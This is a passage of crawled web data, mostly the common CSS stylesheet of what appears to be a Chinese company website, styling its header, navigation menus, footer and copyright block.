#footer .footer-2 span{ float:left; margin-right:20px; width:700px; padding-top:12px; line-height:2;}
#footer .footer-2 a{color:#FFF}
#footer .footer-2 a:hover{color:#f60}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.xinguangdaguolu.com/templets/xiangying/css01/Common.css
body_size: 1860
content:
@charset "utf-8";
/* CSS Document */
body{background-color:#fff; overflow-x:hidden; color:#666; font-size:12px; font-family: microsoft yahei , "宋体"; position:relative;}/*网站字体颜色*/

.header , .content , .container{width:1120px; margin:0 auto; font-family:microsoft yahei;}

/*页眉*/
.header{width:100%; overflow:hidden; background-color:#fff;}

.hdtop{ border-top: 3px solid #0b4da7; height: 28px;}
.hdtop .container{ height: 28px; overflow: hidden;}
.hdtop em{ float: right; height: 28px; }
.hdtop em a{ display: inline-block; float: left; height: 28px; font-size: 13px; color: #9c9c9c; text-decoration: none; line-height: 28px; margin: 0px 1px; background: #ececec; padding: 0px 8px;}
.hdtop em a:hover{ color: #fff; background: #0b4da7;}

.hdtop em .liEwm{float:left;}
.hdtop em .liEwm .topEwm{position: absolute; right: 18%; top: 10px;margin-left: -50px; padding-top:16px; display: none;}
.hdtop em .liEwm:hover .topEwm{display:block;}

.hdmid{ height: 88px;}
.hdmid .container{ height: 88px; overflow: hidden;}
.hdmid .hdmid_L{ float: left; overflow: hidden; width:700px;}
.hdmid .hdmid_L .logo{ width:150px;height:70px; float: left; overflow: hidden; background:url(../js01/LOGO.png) left center no-repeat; border-right:1px solid #cccccc; margin-right:30px;}
.hdmid .hdmid_L .logo a{ width:150px;height:70px; display:block; text-indent:-999em;}

.hdmid .hdmid_L h1 *{ display: inline-block;float: left;}
.hdmid .hdmid_L h1 img{ display: block; margin-right:25px; width:100px;}
.hdmid .hdmid_L h2{ font-size: 30px; color: #000000;}
.hdmid .hdmid_L p{ font-size: 18px; color: #292929;}
.hdmid .hdmid_L p span{ font-size: 18px; color: #085cd2;}
.hdmid .hdmid_R{ float: right; height: 22px; line-height: 22px; margin-top: 30px; font-size: 14px; color: #464646; padding-left: 30px; background: url(Img/Common/mb.png) left center no-repeat;}
.hdmid .hdmid_R span{ font-size: 28px; color: #0849a3; font-family: "Arial"; font-weight: bold;}

.hddown{ height: 55px; background: url(Img/Common/menubg.png) repeat-x;}
.hddown .Menu{ height: 55px; overflow: hidden;}
.hddown .Menu li{ height: 55px; text-align: center; position: relative; float: left; background: url(Img/Common/menulibg.png) no-repeat left center;}
.hddown .Menu li a{ display: inline-block; height: 55px; line-height: 55px; text-decoration: none; font-size: 15px; color: #ffffff; padding:0 31px;}
.hddown .Menu li:hover a,.hddown .Menu li.cur a{background: url(Img/Common/menubg_h.png) repeat-x;}

.hddown .Menu li.nimei a{}
.hddown .Menu li:hover em,.hddown .Menu li.cur em{display: block;}
/*-- header_end --*/



.footer{ background: #04449d;}
.footer .container{ padding-top: 20px;}
.ftmenu{ overflow: hidden; width: 1120px; height: 47px; background: url(Img/Common/ftmenubg.png) no-repeat;}
.ftmenu li{ float: left; height: 47px; background: url(Img/Common/menulibg.png) no-repeat left center;}
.ftmenu li.nobg{ background: none;}
.ftmenu li a{ display: inline-block; height: 47px; line-height: 47px; padding: 0 17px; font-size: 16px; color: #ffffff;}
/*ftmenu_end*/
.ftdown{ overflow: hidden; padding-bottom: 45px; margin-top: 30px;}
.ftdown .abqch{ float: left; width: 155px; overflow: hidden;}
.ftdown .abqch h5{ font-weight: normal; height: 30px; line-height: 30px;}
.ftdown .abqch h5 a{ font-size: 16px; color: #fff;}
.ftdown .abqch>div{ overflow: hidden; margin-top: 6px;}
.ftdown .abqch ul{ float: left;}
.ftdown .abqch .jtuan{ margin-right: 15px;}
.ftdown .abqch ul li{ height: 22px; line-height: 22px;}
.ftdown .abqch ul li a{ font-size: 13px; color: #d0e0f7;}
/*-- 关于侨洋实业_end --*/


/*-- 服务支持_end --*/
.ftdown .copyright{ float: right; width: 430px; overflow: hidden;}
.ftdown .copyright h5{ float: left; overflow: hidden;}
.ftdown .copyright h5 *{ display: inline-block; float: left;}
.ftdown .copyright h5 img{ padding: 4px 4px; background: #fff; margin-top: 10px;}
.ftdown .copyright h5 i{ width: 5px; height: 112px; border-left: 1px solid #396cb2; margin-left: 12px;}
.ftdown .copyright>div{ padding-left: 125px;text-align:left;}
.ftdown .copyright p{ line-height: 25px; color: #f8f8f8; font-size: 15px;}
.ftdown .copyright p *{ display: inline-block;}
.ftdown .copyright p em{ width: 8px; height: 3px;}
.ftdown .copyright p a{ font-size: 16px; color: #f8f8f8;}
/*-- copyright_end --*/
/*底部公司的显示方式*/

.gf1,.gf2,.gf3{float:left; padding-right:100px; color:#FFF; list-style:none;}
.ftdown div .dib {font-size:20px;}
.ftdown li {padding-top:5px;}





/*-- ------------------footer_end -------------------*/

/*rd*/
.rd{ clear:both;padding:10px 0 0;height:170px; overflow:hidden;font-family:"Microsoft YaHei";  margin-bottom: 20px; }
.rd h3{height:70px;line-height:74px;overflow:hidden;background:url(Img/Common/rd_tl.png) center 34px no-repeat; text-align:center; font-family:"Microsoft YaHei";}
.rd h3 a{ overflow:hidden; font-size:20px; color:#04449D;}
.rd h3 b{ color:#000; }
.rd li{ clear:both;padding:10px 0 0;line-height:32px;}
.rd li b{font-family:"Microsoft YaHei"; display:inline-block;padding:0 0 0 20px;width:85px; float:left; font-size:16px; color:#333;background:url(Img/Common/rd_ic.png) left 9px no-repeat; }
.rd li p{width:870px; overflow:hidden; float:right;}
.rd li p a{ display:inline-block;padding:0 10px;background:url(Img/Common/rd_l.gif) right 10px no-repeat;}
.rd li p .lst{ background:none;}
.rd li p span a{color:#04449D; background:none;padding:0 0 0 20px;}
.rd2{ background:#FFFFFF;}
